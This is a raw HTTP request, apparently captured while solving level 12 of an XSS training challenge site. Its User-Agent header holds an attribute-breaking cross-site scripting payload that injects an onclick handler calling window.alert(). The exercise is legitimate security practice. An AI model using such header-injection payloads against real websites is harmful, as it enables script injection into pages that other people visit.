 GET /yx/level12.php?keyword=good%20job! HTTP/2
Host: xssaq.com
User-Agent: " onclick="window.alert()" type="text"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://xssaq.com/yx/level11.php?keyword=good%20job!
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers